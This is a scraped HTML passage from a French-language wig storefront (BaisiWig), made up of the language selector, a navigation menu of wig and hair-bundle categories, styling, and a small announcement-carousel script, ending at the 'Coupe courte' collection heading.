                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/collections/short-cut?page=3" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 </div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976334524499__banner" class="shopify-section">
</div><div id="shopify-section-template--15976334524499__main" class="shopify-section"><section class="collection__page main__section" data-section-id="template--15976334524499__main" data-section-type="collection-section" data-collection-link="/collections/short-cut">
  <div class="row">
    
      <div id="CollectionProductGrid"><h1 class="colleciton__page-title page-title">
          Coupe courte
        </h1>
        
        
          <div class="collection__page-description desktop-12 tablet-6 mobile-3">
            <div class="row">
              <div class="rte desktop-12">
                
              </div></div>
          </div>
        
        <div class="clear"></div>

        

